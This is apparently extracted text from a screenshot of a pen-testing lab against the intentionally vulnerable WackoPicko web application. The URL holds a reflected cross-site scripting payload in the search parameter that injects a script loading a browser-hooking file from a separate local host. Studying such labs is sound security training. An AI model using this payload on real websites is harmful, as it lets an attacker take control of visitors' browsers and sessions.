 WackoPicko.com ×
10.10.200.208/WackoPicko/pictures/search.php?query=INJECTX'>"><script%2Fsrc%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><%2Fscript>&x=38&y=1
PHP Charset Encod...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WackoPicko.com
Home Upload Recent Guestbook Login
INJECTX'>"><scr
Pictures that are tagged as 'INJECTX'>">'
No pictures here...
Home | Admin | Contact | Terms of Service
WS